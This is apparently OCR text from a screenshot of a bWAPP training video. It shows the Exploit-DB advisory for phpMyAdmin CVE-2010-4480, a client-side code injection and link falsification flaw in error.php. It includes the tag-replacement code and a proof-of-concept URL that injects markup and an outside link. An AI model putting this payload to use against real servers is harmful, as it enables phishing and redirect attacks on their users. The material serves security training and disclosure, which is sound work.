 phpMyAdmin - Client-Si...
*~/Videos/bWAPP/55. p...
12:12 AM
79%
phpMyAdmin - Client-Side Code Injection / Redirect Link Falsification - PHP webapps Exploit - Mozilla Firefox
bWAPP - phpMyAdmin
CVE - CVE-2010-4480
phpMyAdmin - Client-
https://www.exploit-db.com/exploits/15699
'[/em]' => '</em>',
'[b]' => '<strong>',
'[/b]' => '</strong>',
'[strong]' => '<strong>',
'[/strong]' => '</strong>',
'[tt]' => '<code>',
'[/tt]' => '</code>',
'[code]' => '<code>',
'[/code]' => '</code>',
'[kbd]' => '<kbd>',
'[/kbd]' => '</kbd>',
'[br]' => '<br />',
'[/a]' => '</a>',
'[sup]' => '<sup>',
'[/sup]' => '</sup>',
and replace '/\[a@([^"@]*)@([^]"]*)\]/' with '<a href="\1" target="\2">'
POC:
http://127.0.0.1/phpmyadmin/error.php?type=This+is+a+client+side+hole+evidence&
error=Client+side+attack+via+characters+injection[br]It%27s+possible+use+some+special+tags+too[br]Found+by+Tiger+Security+Tiger+Tea
[a%40http://www.tigersecurity.it%40_self]This%20Is%20a%20Link[%2Fa]
OWASP Reference:
http://www.owasp.org/index.php/Unvalidated_Input
Tags:
Advisory/Source: Link